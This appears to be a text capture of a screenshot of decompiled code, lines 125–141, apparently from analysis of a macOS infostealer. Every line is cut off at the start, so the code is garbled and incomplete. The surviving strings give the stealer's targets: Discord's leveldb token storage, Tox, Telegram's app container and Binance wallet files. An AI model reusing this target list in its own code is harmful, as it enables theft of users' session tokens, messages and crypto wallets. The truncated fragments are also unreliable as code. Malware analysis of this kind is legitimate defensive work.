 125 _16bc = 0; local_16bc < 4; local_16bc = local_16bc + 1) {
126 der(local_16b8[(long)local_16bc * 2 + 1],local_16b8[(long)local_16bc * 2]);
127
128 ocal_18c8,local_418);
129 ocal_18c8,"discord/Local Storage/leveldb/");
130 r(local_18c8,"discord/");
131 ocal_1ac8,local_418);
132 ocal_1ac8,"Tox/");
133 ocal_1ac8);
134 ocal_1cc8,local_118);
135 ocal_1cc8,"/Library/Group Containers/6N38VWS5BX.ru.keepcoder.Telegram/appstore/");
136 local_1cc8,local_18);
137 ocal_1ec8,local_418);
138 ocal_1ec8,"Binance/app-store.json");
139 (local_1ec8,"Wallets/Binance_Hot/app-store.json");
140 = 0;
141 = 0;